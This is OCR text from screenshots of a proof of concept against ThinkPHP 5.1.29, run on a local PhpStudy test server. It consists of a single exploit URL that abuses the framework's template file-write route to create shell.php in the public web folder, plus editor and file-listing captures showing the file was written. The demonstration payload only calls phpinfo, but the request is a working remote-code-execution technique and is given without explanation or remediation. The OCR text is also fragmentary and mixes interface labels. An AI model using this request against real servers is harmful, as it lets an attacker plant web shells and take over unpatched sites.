 SQL XSS Encryption Encoding Other
http://127.0.0.1/CMS/think-5.1.29/public/index.php?s=index/\think\template\driver\file/write&cacheFile=shell.php&content=<?php phpinfo();?>
D:\PhpStudy2018\PHPTutorial\WWW\CMS\think-5.1.29\public\shell.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
ABC
Config.php App.php README.md README.md Dispatch.php Request.php Build.php Module.php Controller.php shell.php
1 <?php phpinfo();?>
机 软件 (D:) PhpStudy2018 PHPTutorial WWW CMS think-5.1.29 public 搜索 public
看(V) 工具(T) 帮助(H)
刻录 新建文件夹
名称 修改日期 类型 大小
static 2018/12/13 14:25 文件夹
.htaccess 2018/12/10 14:50 HTACCESS 文件 1 KB
favicon.ico 2018/12/10 14:50 看图王 ICO 图片... 2 KB
index.php 2018/12/10 14:50 PHP 文件 1 KB
robots.txt 2018/12/10 14:50 文本文档 1 KB
router.php 2018/12/10 14:50 PHP 文件 1 KB
shell.php 2018/12/13 19:28 PHP 文件 1 KB